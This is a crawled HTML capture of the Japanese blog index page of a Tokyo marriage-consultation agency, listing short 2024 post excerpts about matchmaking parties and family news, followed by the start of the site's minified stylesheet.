

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maricon-ikuko.com/blog/
body_size: 7106
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<title>IBJ日本結婚相談所連盟加盟店｜マリッジコンシェルジュ&nbsp;IKUKO</title>

<!-- descriptions -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no">
<meta name="description" content="東京都新宿区のメンタルコーチがやる気をサポートする結婚相談所、マリッジコンシェルジュIKUKOです。IBJ日本結婚相談所連盟加盟店です。">
<meta name="keywords" content="マリッジコンシェルジュIKUKO,結婚相談所,東京,新宿区">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0">
<meta property="og:site_name" content="IBJ日本結婚相談所連盟加盟店｜結婚相談所 マリッジコンシェルジュIKUKO">
<meta property="og:description" content="東京都新宿区のメンタルコーチがやる気をサポートする結婚相談所、マリッジコンシェルジュIKUKOです。IBJ日本結婚相談所連盟加盟店です。">


<meta property="og:image" content="https://maricon-ikuko.com/wp-content/themes/mci/img/fb_thumbnail.png">

<link rel="shortcut icon" href="https://maricon-ikuko.com/wp-content/themes/mci/img/favicon.ico">
<link rel="apple-touch-icon" href="https://maricon-ikuko.com/wp-content/themes/mci/img/apple-touch-icon.png">
<link rel="icon" type="image/png" href="https://maricon-ikuko.com/wp-content/themes/mci/img/android-chrome-512x512.png">
<link rel="canonical" href="index.html">


<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Playfair+Display:400i">
<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">

<link rel="stylesheet" type="text/css" href="https://maricon-ikuko.com/wp-content/themes/mci/css/blog.min.css">

<link rel="stylesheet" type="text/css" href="https://maricon-ikuko.com/wp-content/themes/mci/css/humbarger.min.css">
<link rel="stylesheet" type="text/css" href="https://maricon-ikuko.com/wp-content/themes/mci/css/fade_effect.min.css">

<link rel='dns-prefetch' href='https://ajax.googleapis.com'>
<link rel='dns-prefetch' href='https://fonts.googleapis.com'>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/maricon-ikuko.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://maricon-ikuko.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://maricon-ikuko.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://maricon-ikuko.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://maricon-ikuko.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://maricon-ikuko.com/wp-json/" /><link rel="alternate" type="application/json" href="https://maricon-ikuko.com/wp-json/wp/v2/pages/391" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maricon-ikuko.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://maricon-ikuko.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://maricon-ikuko.com/blog/" />
<link rel='shortlink' href='https://maricon-ikuko.com/?p=391' />
<link rel="alternate" type="application/json+oembed" href="https://maricon-ikuko.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaricon-ikuko.com%2Fblog%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://maricon-ikuko.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaricon-ikuko.com%2Fblog%2F&#038;format=xml" />
</head>
<body>

<div class="wrap">

  	<!-- header -->
	<div id="header" class="header header_off">
		<!-- header_tablet,pc -->
		<div class="header_inner fix_w">
			<!-- <div class="header_bg"></div> -->
			<!-- logo -->
  			<h1 class="logo">
				<a href="https://maricon-ikuko.com" class="header_logo link">
					<img src="https://maricon-ikuko.com/wp-content/themes/mci/img/MCikuko_logo_1280.png" alt="マリッジコンシェルジュIKUKO">
				</a>
			</h1>
			<!-- menu -->
			<div class="menu_block">
				<a href="https://maricon-ikuko.com" class="header_menu link fade_button"><p class="kerning en0 fade_target">TOP</p></a>
				<a href="https://maricon-ikuko.com/concept" class="header_menu link fade_button"><p class="kerning en0 fade_target">思い</p></a>
				<a href="https://maricon-ikuko.com/plan_price" class="header_menu link fade_button"><p class="kerning en0 fade_target">プラン＆料金</p></a>
				<a href="https://maricon-ikuko.com/flow" class="header_menu link fade_button"><p class="kerning en0 fade_target">流れ</p></a>
				<a href="https://maricon-ikuko.com/blog" class="header_menu link fade_button"><p class="kerning en0 fade_target">ブログ</p></a>
				<a href="https://maricon-ikuko.com/contact" class="header_menu link fade_button"><p class="kerning en0 fade_target">お問い合わせ</p></a>
				<p class="material-icons local-phone">local_phone</p><p class="tel">03-6279-4890</p>
			</div>
		</div>
		<!-- header_sp -->
		<div class="header-sp">
			<!-- logo -->
			<p class="logo"><a href="index.html"><img src="https://maricon-ikuko.com/wp-content/themes/mci/img/MCikuko_logo_1280.png" alt="マリッジコンシェルジュIKUKO"></a></p>

			<div class="drawer">
				<!-- ハンバーガーメニューの表示・非表示を切り替えるチェックボックス -->
				<input type="checkbox" id="drawer-check" class="drawer-hidden" >

				<!-- ハンバーガーアイコン -->
				<label for="drawer-check" class="drawer-open"><span></span></label>

				<!-- 追加：メニューを閉じるための要素 -->
				<label for="drawer-check" class="drawer-close"></label>


				<!-- menu -->
				<nav class="drawer-content">
					<div class="drawer-content_inner content-width">
						<div class="sp-nav-title">マリッジコンシェルジュ&nbsp;IKUKO</div>
						<ul id="menu-sm_global" class="menu">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-155"><a href="https://maricon-ikuko.com" aria-current="page">TOP</a></li>
							<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://maricon-ikuko.com/concept">思い</a></li>
							<li id="menu-item-4646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4646"><a href="https://maricon-ikuko.com/plan_price">プラン&料金</a></li>
							<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://maricon-ikuko.com/flow">流れ</a></li>
							<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://maricon-ikuko.com/blog">ブログ</a></li>
							<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://maricon-ikuko.com/contact">お問い合わせ</a></li>
						</ul>
						<!-- button -->
						<!-- 画像表示 or 文章表示 -->
						<a href="https://lin.ee/aoJOcli" class="round_button link fade_button"><img src="https://maricon-ikuko.com/wp-content/themes/mci/img/hamburger_flower_1000.png"><p class="kerning ja0 fade_target">LINEでのお問い合わせ</p></a>
						<!-- TEL & SNS -->
						<div class="sp_nav_tel_sns">
							<div class="sp_nav_tel">
								<p class="material-icons local-phone">local_phone</p><p class="tel">03-6279-4890</p>
							</div>
							<div class="sp_nav_sns">
								<a href="http://facebook.com/maricon.ikuko" target="_blank" class="footer_sns_mark"><img src="https://maricon-ikuko.com/wp-content/themes/mci/img/footer_facebook_logo.png" alt="FACEBOOK"></a>
								<a href="https://instagram.com/mariconikuko?igshid=1w5912ywpmmxk" target="_blank" class="footer_sns_mark"><img src="https://maricon-ikuko.com/wp-content/themes/mci/img/footer_Instagram_logo.png" alt="INSTAGRAM"></a>
							</div>
						</div>
					</div>
				</nav>
			</div>
		</div>
	</div>
<!-- Wordpress固定ページ固有記載 -->
 
	<!-- HOME -->	
	<div id="article_top" class="contents effect-fade effect-scroll">
		<div id="article_home" class="contents_inner">

  			<!-- first view -->
			<div id="article_main" class="contents_block">
				<div class="contents_block_inner fix_h">
					<div class="main_bg">
						<div class="main_bg_img main_bg_img0">
							<div>
								<img class="img_480" src="https://maricon-ikuko.com/wp-content/themes/mci/img/blog_first_view_480.jpg" alt="マリッジコンシェルジュIKUKO_思い_ファーストビュー">
								<img class="img_1000" src="https://maricon-ikuko.com/wp-content/themes/mci/img/blog_first_view_1000.jpg" alt="マリッジコンシェルジュIKUKO_思い_ファーストビュー">
								<img class="img_1001" src="https://maricon-ikuko.com/wp-content/themes/mci/img/blog_first_view_1001.jpg" alt="マリッジコンシェルジュIKUKO_思い_ファーストビュー">
							</div>
						</div>							
					</div>
					<div class="main_contents">
						<a href="https://lin.ee/aoJOcli" class="main_contents_scroll target_button">
							<img src="https://maricon-ikuko.com/wp-content/themes/mci/img/talk_with_contact_1280.png">
						</a>							
					</div>
					<div class="concept_firstview_message">
						<div class="concept_firstview_message_inner">
							<!-- title -->
							<div class="concept_firstview_message_title_img">
									<img class="tb-size" src="https://maricon-ikuko.com/wp-content/themes/mci/img/blog_firstview_title_1000.png" alt="思いタイトル">
									<img class="pc-size" src="https://maricon-ikuko.com/wp-content/themes/mci/img/blog_firstview_title_1001.png" alt="思いタイトル">
							</div>
							<!-- sub-title -->
							<p class="concept_firstview_message_sub_title">ブログ</p>
							<!-- message -->
							<div class="concept_firstview_message_sentence">
								<p class="kerning ja0">婚活、結婚、人生…様々なことを<br class="sp_disp">綴っています。</p>
								<p class="kerning ja0">婚活カウンセラー徳井郁子と<br class="sp_disp"><br class="tb_disp">二人の娘のリレーブログです。</p>
							</div>
					</div>			
				</div>
			</div>

			<div class="blog_contents effect-fade">
				<!-- article_list -->
				<div class="article_list contents_block">
					<div class="contents_block_inner">
						

										
					<!-- 1記事 -->
					<article class="article effect-fade">
						<a href="https://maricon-ikuko.com/2024/04/14/4%e3%80%9c5%e6%9c%88%e5%a9%9a%e6%b4%bb%e3%83%91%e3%83%bc%e3%83%86%e3%82%a3%e3%83%bc%e9%96%8b%e5%82%ac%e4%ba%88%e5%ae%9a/">
							<div class="article_inner">
								<!-- サムネ -->
								<div class="thumbnail">
																			<img width="300" height="169" src="https://maricon-ikuko.com/wp-content/uploads/2024/04/S__36208647-e1713106111529-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://maricon-ikuko.com/wp-content/uploads/2024/04/S__36208647-e1713106111529-300x169.jpg 300w, https://maricon-ikuko.com/wp-content/uploads/2024/04/S__36208647-e1713106111529-768x432.jpg 768w, https://maricon-ikuko.com/wp-content/uploads/2024/04/S__36208647-e1713106111529.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />																	</div>
								<div class="text">
									<!-- タイトル -->
									<div class="title">4〜5月婚活パーティー開催予定</div>
									<div class="date_and_category">
										<!-- 日付 -->
										<time class="article-date" datetime="2024-04-14">
											2024/04/14										</time>
										<br class="sp_disp">
										<!-- カテゴリー1つ -->
																				<span class="cat-data">
											イベント										</span>
																			</div>
									<!-- 文章抜粋 -->
									<div class="sentence">
										<p>こんにちは。マリッジ コンシェルジュ IKUKOの徳井郁子です。 4〜5月の婚活パーティー開催予定についてお知らせします！ 会員様以外もご参加可能ですので、ご興味のある方はLINEや問い合わせフォームからご連絡ください♪ [&hellip;]</p>
									</div>
								</div><!-- end text -->
							</div>
						</a>
					</article><!-- end article -->
										
					<!-- 1記事 -->
					<article class="article effect-fade">
						<a href="https://maricon-ikuko.com/2024/03/24/%e5%a9%9a%e6%b4%bb%e3%83%91%e3%83%bc%e3%83%86%e3%82%a3%e3%83%bc%e3%81%ae%e4%b8%8b%e8%a6%8b%e3%81%ab%e8%a1%8c%e3%81%8d%e3%81%be%e3%81%97%e3%81%9f/">
							<div class="article_inner">
								<!-- サムネ -->
								<div class="thumbnail">
																			<img width="225" height="300" src="https://maricon-ikuko.com/wp-content/uploads/2024/03/IMG_2026-225x300.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://maricon-ikuko.com/wp-content/uploads/2024/03/IMG_2026-225x300.jpeg 225w, https://maricon-ikuko.com/wp-content/uploads/2024/03/IMG_2026-768x1024.jpeg 768w, https://maricon-ikuko.com/wp-content/uploads/2024/03/IMG_2026.jpeg 1108w" sizes="(max-width: 225px) 100vw, 225px" />																	</div>
								<div class="text">
									<!-- タイトル -->
									<div class="title">婚活パーティーの下見に行きました</div>
									<div class="date_and_category">
										<!-- 日付 -->
										<time class="article-date" datetime="2024-03-24">
											2024/03/24										</time>
										<br class="sp_disp">
										<!-- カテゴリー1つ -->
																				<span class="cat-data">
											イベント										</span>
																			</div>
									<!-- 文章抜粋 -->
									<div class="sentence">
										<p>間もなく開催の婚活パーティー その下見に行ってきました。 このパーティーはいつも色々なイベントを一緒に行っている仲間との共同開催です。 パーティー自体は何度も行っているので慣れてはいるものの、今回は色々初の試みもあるため [&hellip;]</p>
									</div>
								</div><!-- end text -->
							</div>
						</a>
					</article><!-- end article -->
										
					<!-- 1記事 -->
					<article class="article effect-fade">
						<a href="https://maricon-ikuko.com/2024/03/07/%e6%88%90%e5%a9%9a%e9%80%80%e4%bc%9a%e3%82%ab%e3%83%83%e3%83%97%e3%83%ab%e3%81%a8%e3%81%ae%e3%81%8a%e8%8c%b6%e4%bc%9a/">
							<div class="article_inner">
								<!-- サムネ -->
								<div class="thumbnail">
																			<img width="300" height="225" src="https://maricon-ikuko.com/wp-content/uploads/2024/03/IMG_1935-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://maricon-ikuko.com/wp-content/uploads/2024/03/IMG_1935-300x225.jpg 300w, https://maricon-ikuko.com/wp-content/uploads/2024/03/IMG_1935-1024x768.jpg 1024w, https://maricon-ikuko.com/wp-content/uploads/2024/03/IMG_1935-768x576.jpg 768w, https://maricon-ikuko.com/wp-content/uploads/2024/03/IMG_1935.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />																	</div>
								<div class="text">
									<!-- タイトル -->
									<div class="title">成婚退会カップルとのお茶会</div>
									<div class="date_and_category">
										<!-- 日付 -->
										<time class="article-date" datetime="2024-03-07">
											2024/03/07										</time>
										<br class="sp_disp">
										<!-- カテゴリー1つ -->
																				<span class="cat-data">
											ブログ										</span>
																			</div>
									<!-- 文章抜粋 -->
									<div class="sentence">
										<p>成婚退会された元会員さんご夫妻とお会いしてお茶をしました！昨年12月に無事入籍をしたとの連絡いただき、久しぶりにお会いしてお茶しましょうということになったのです。夏にご成婚された際にお祝い会をして以来、約半年ぶりの再会で [&hellip;]</p>
									</div>
								</div><!-- end text -->
							</div>
						</a>
					</article><!-- end article -->
										
					<!-- 1記事 -->
					<article class="article effect-fade">
						<a href="https://maricon-ikuko.com/2024/02/14/%e5%ae%b6%e6%97%8f%e3%81%a7%e8%aa%95%e7%94%9f%e6%97%a5%e7%a5%9d%e3%81%84/">
							<div class="article_inner">
								<!-- サムネ -->
								<div class="thumbnail">
																			<img width="289" height="300" src="https://maricon-ikuko.com/wp-content/uploads/2024/02/f3da79e085045b297d4340b23fc32ec9-289x300.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://maricon-ikuko.com/wp-content/uploads/2024/02/f3da79e085045b297d4340b23fc32ec9-289x300.png 289w, https://maricon-ikuko.com/wp-content/uploads/2024/02/f3da79e085045b297d4340b23fc32ec9-986x1024.png 986w, https://maricon-ikuko.com/wp-content/uploads/2024/02/f3da79e085045b297d4340b23fc32ec9-768x798.png 768w, https://maricon-ikuko.com/wp-content/uploads/2024/02/f3da79e085045b297d4340b23fc32ec9-1478x1536.png 1478w, https://maricon-ikuko.com/wp-content/uploads/2024/02/f3da79e085045b297d4340b23fc32ec9.png 1971w" sizes="(max-width: 289px) 100vw, 289px" />																	</div>
								<div class="text">
									<!-- タイトル -->
									<div class="title">家族で誕生日祝い</div>
									<div class="date_and_category">
										<!-- 日付 -->
										<time class="article-date" datetime="2024-02-14">
											2024/02/14										</time>
										<br class="sp_disp">
										<!-- カテゴリー1つ -->
																				<span class="cat-data">
											ブログ										</span>
																			</div>
									<!-- 文章抜粋 -->
									<div class="sentence">
										<p>初めまして、娘2号です！これから時々登場して、母とのエピソードなどをお伝えできればと思います(^^) この前母が書いていた通り、父と私は同じ誕生日、母が10日違いくらいということでこの間私も実家に帰り、みんなでお祝いしま [&hellip;]</p>
									</div>
								</div><!-- end text -->
							</div>
						</a>
					</article><!-- end article -->
					
					<!-- pagenation -->
					<div class="pagination effect-fade"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://maricon-ikuko.com/blog/page/2/">2</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://maricon-ikuko.com/blog/page/5/">5</a></li>
	<li><a class="next page-numbers" href="https://maricon-ikuko.com/blog/page/2/">次へ &raquo;</a></li>
</ul>
</div>	
					</div>
				</div>
				<!-- category一覧 -->
				<div class="category_list_frame contents_block effect-fade">
					<div class="contents_block_inner">
						<div class="title">カテゴリー</div>
						<ul class="category_list">
							<li><a href="https://maricon-ikuko.com/category/event/">イベント</a></li><li><a href="https://maricon-ikuko.com/category/blog/">ブログ</a></li>						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>


<!-- footer -->
	<div class="footer scroll_element scroll_off0">
		<div class="footer_inner">
			<div class="footer_top">
				<div class="footer_top_sns">
					<a href="http://facebook.com/maricon.ikuko" target="_blank" class="footer_sns_mark"><img src="https://maricon-ikuko.com/wp-content/themes/mci/img/footer_facebook_logo.png" alt="FACEBOOK"></a>
					<a href="https://instagram.com/mariconikuko?igshid=1w5912ywpmmxk" target="_blank" class="footer_sns_mark">
						<img src="https://maricon-ikuko.com/wp-content/themes/mci/img/footer_Instagram_logo.png" alt="INSTAGRAM"></a>
				</div>
				<div class="footer_top_poricy"><a class="footer_top_privacypolicy" href="./privacy"><p class="kerning ja0">プライバシーポリシー</p></a><p></p><a class="footer_top_sitemap" href="./sitemap"><p class="kerning ja0">サイトマップ</p></a></div>		
				<div class="footer_top_title"><p class="kerning ja0">マリッジコンシェルジュ&nbsp;IKUKO</p></div>
				<div class="footer_top_sub_title"><p class="kerning ja0">メンタルコーチがやる気をサポートする結婚相談所</p></div>
				<div class="footer_top_tel"><p class="kerning ja0">03-6279-4890</p></div>	
                <div class="footer_top_address"><p class="kerning ja0">東京都新宿区西新宿1-14-10&nbsp;西新宿ビル7階</p></div>
				<!-- 結婚相談所連盟バナー -->
				<div class="footer_top_banner">
					<a target="_blank" href="https://www.ibjapan.com/">
						<img src="https://www.ibjapan.com/banner/banner_ibj170_60.gif" alt="日本結婚相談所連盟" width="170" height="60" border="0">
					</a>
				</div>
                <!-- コピーライト -->
                <div class="footer_top_copy"><p class="kerning ja0">Copyright&copy;&nbsp;マリッジコンシェルジュ&nbsp;IKUKO</p></div>
			</div>
		</div>
	</div>
</div><!-- wrap end -->

<!-- sp navi -->
<nav class="sp-nav">
    <div class="sp-nav-title">マリッジコンシェルジュ&nbsp;IKUKO</div>
	<ul id="menu-sm_global" class="menu">
		<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-155"><a href="index.html" aria-current="page">TOP</a></li>
        <li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="about.html">思い</a></li>
        <li id="menu-item-4646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4646"><a href="plan.html">プラン&料金</a></li>
        <li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="consult.html">流れ</a></li>
        <li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="document.html">ブログ</a></li>
        <li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="contact.html">お問い合わせ</a></li>
    </ul>
    <!-- button -->
    <!-- 画像表示 or 文章表示 -->
    <a href="index.html#outline" class="main_contents_scroll target_button"><div><img src=""></div></a>							
    <a href="message.php.html" class="round_button link fade_button"><p class="kerning ja0 fade_target">お話ししましょうお問い合わせ</p></a>
    <!-- TEL & SNS -->
    <div>
        <img src="">
        <p class="tel">03-6279-4890</p>
        <a href="http://facebook.com/maricon.ikuko" target="_blank" class="footer_sns_mark"><img src="https://maricon-ikuko.com/wp-content/themes/mci/img/footer_facebook_logo.png" alt="FACEBOOK"></a>
		<a href="https://www.instagram.com/maricon_ikuko/?igshid=1w5912ywpmmxk" target="_blank" class="footer_sns_mark"><img src="https://maricon-ikuko.com/wp-content/themes/mci/img/footer_Instagram_logo.png" alt="INSTAGRAM"></a>
    </div>
</nav>

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://publicstarts.net/js/jquery.min.js"><\/script>')</script>
<script type="text/javascript" src="https://maricon-ikuko.com/wp-content/themes/mci/js/fade_effect.js"></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/maricon-ikuko.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://maricon-ikuko.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://maricon-ikuko.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://maricon-ikuko.com/wp-content/themes/mci/css/blog.min.css
body_size: 2921
content:
@charset "UTF-8";a,body,div,h1,h2,img,input,li,p,select,span,textarea,ul{margin:0;padding:0}.clear{clear:both;float:none!important;height:0!important;margin:0!important;padding:0!important;font-size:0!important;line-height:0!important}html{font-size:62.5%;-webkit-text-size-adjust:none;-webkit-print-color-adjust:exact}.content-width{width:350px}.section_padding{padding-top:100px;padding-bottom:100px}br.sp_disp{display:inline}br.tb_disp{display:none}br.pc_disp{display:none}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.kerning{font-feature-settings:"palt"}body{-webkit-text-size-adjust:none;width:375px;text-rendering:optimizeLegibility;font-family:'游明朝',YuMincho,'Hiragino Mincho ProN','Hiragino Mincho Pro','ＭＳ 明朝',serif}body .wrap{width:100%}body .wrap #header{width:100%;position:fixed;top:0;left:0;background-color:#fff;z-index:100;transition:.6s}body .wrap #header .header_inner{display:none}body .wrap #header .header-sp{height:39px}body .wrap #header .header-sp p.logo{margin:0;padding:0}body .wrap #header .header-sp p.logo a{display:block;width:110px;height:auto}body .wrap #header .header-sp p.logo a img{width:100%;height:auto;vertical-align:top}body .wrap #header .header-sp a.header_button{width:39px;height:39px;display:block;overflow:hidden;position:absolute;top:0;right:2%}body .wrap #header .header-sp a.header_button .nav-toggle{width:22.5px;height:20px;position:absolute;top:50%;left:25%;margin:-10px 0 0;overflow:hidden;padding:0}body .wrap #header .header-sp a.header_button .nav-toggle:-webkit-any-link{cursor:auto}body .wrap #header .header-sp a.header_button .nav-toggle:-moz-any-link{cursor:auto}body .wrap #header .header-sp a.header_button .nav-toggle:any-link{cursor:auto}body .wrap #header .header-sp a.header_button .nav-toggle div:nth-child(1){top:0;width:100%;height:2px;position:absolute;overflow:hidden}body .wrap #header .header-sp a.header_button .nav-toggle div:nth-child(1) span{height:100%;display:block;background-color:#937615}body .wrap #header .header-sp a.header_button .nav-toggle div:nth-child(2){height:2px;width:100%;top:50%;margin:-2px 0 0;position:absolute;overflow:hidden}body .wrap #header .header-sp a.header_button .nav-toggle div:nth-child(2) span{height:100%;display:block;background-color:#937615}body .wrap #header .header-sp a.header_button .nav-toggle div:nth-child(3){height:2px;width:100%;top:100%;margin:-4px 0 0;position:absolute;overflow:hidden}body .wrap #header .header-sp a.header_button .nav-toggle div:nth-child(3) span{height:100%;display:block;background-color:#937615}body .wrap #article_top{-webkit-animation:fadeIn 1.4s ease-in-out;animation:fadeIn 1.4s ease-in-out;margin-top:39px}body .wrap #article_top #article_home #article_main .contents_block_inner{position:relative}body .wrap #article_top #article_home #article_main .contents_block_inner .main_bg .main_bg_img div img.img_480{display:block;width:100%}body .wrap #article_top #article_home #article_main .contents_block_inner .main_bg .main_bg_img div img.img_1000{display:none}body .wrap #article_top #article_home #article_main .contents_block_inner .main_bg .main_bg_img div img.img_1001{display:none}body .wrap #article_top #article_home #article_main .contents_block_inner .main_contents{display:none}body .wrap #article_top #article_home #article_main .contents_block_inner .concept_firstview_message{position:absolute;bottom:30px;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);width:350px;background-color:rgba(255,255,255,.85)}body .wrap #article_top #article_home #article_main .contents_block_inner .concept_firstview_message .concept_firstview_message_inner{text-align:center}body .wrap #article_top #article_home #article_main .contents_block_inner .concept_firstview_message .concept_firstview_message_inner .concept_firstview_message_title_img{margin-top:30px}body .wrap #article_top #article_home #article_main .contents_block_inner .concept_firstview_message .concept_firstview_message_inner .concept_firstview_message_title_img img.tb-size{width:206px;height:auto}body .wrap #article_top #article_home #article_main .contents_block_inner .concept_firstview_message .concept_firstview_message_inner .concept_firstview_message_title_img img.pc-size{display:none}body .wrap #article_top #article_home #article_main .contents_block_inner .concept_firstview_message .concept_firstview_message_inner p.concept_firstview_message_sub_title{color:#2f2f2f;margin-top:20px;font-size:2rem;line-height:3.4rem}body .wrap #article_top #article_home #article_main .contents_block_inner .concept_firstview_message .concept_firstview_message_inner .concept_firstview_message_sentence{text-align:center;width:300px;margin:30px auto}body .wrap #article_top #article_home #article_main .contents_block_inner .concept_firstview_message .concept_firstview_message_inner .concept_firstview_message_sentence p{color:#2f2f2f;font-size:1.8rem;line-height:3.2rem}body .wrap #article_top #article_home .blog_contents{display:flex;flex-direction:column;justify-content:center;align-items:center}body .wrap #article_top #article_home .blog_contents .article_list{margin-top:50px;margin-bottom:50px}body .wrap #article_top #article_home .blog_contents .article_list .contents_block_inner article.article{background-image:url(../img/blog_article_frame_480.png);width:350px;height:210px;margin-bottom:30px}body .wrap #article_top #article_home .blog_contents .article_list .contents_block_inner article.article a{display:inline-block;height:100%;width:100%;text-decoration:none}body .wrap #article_top #article_home .blog_contents .article_list .contents_block_inner article.article a .article_inner{padding-top:30px;padding-left:10px;display:flex;flex-direction:row;justify-content:center;align-items:center}body .wrap #article_top #article_home .blog_contents .article_list .contents_block_inner article.article a .article_inner .thumbnail{margin-right:10px;display:flex;justify-content:center;align-items:center;width:150px;height:150px;overflow:hidden}body .wrap #article_top #article_home .blog_contents .article_list .contents_block_inner article.article a .article_inner .thumbnail img{width:150px;height:auto}body .wrap #article_top #article_home .blog_contents .article_list .contents_block_inner article.article a .article_inner .text{width:430px}body .wrap #article_top #article_home .blog_contents .article_list .contents_block_inner article.article a .article_inner .text .title{font-size:1.6rem;color:#2f2f2f;margin-bottom:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:160px}body .wrap #article_top #article_home .blog_contents .article_list .contents_block_inner article.article a .article_inner .text .date_and_category{margin-bottom:10px}body .wrap #article_top #article_home .blog_contents .article_list .contents_block_inner article.article a .article_inner .text .date_and_category time.article-date{margin-right:10px;font-size:1.6rem;color:#2f2f2f}body .wrap #article_top #article_home .blog_contents 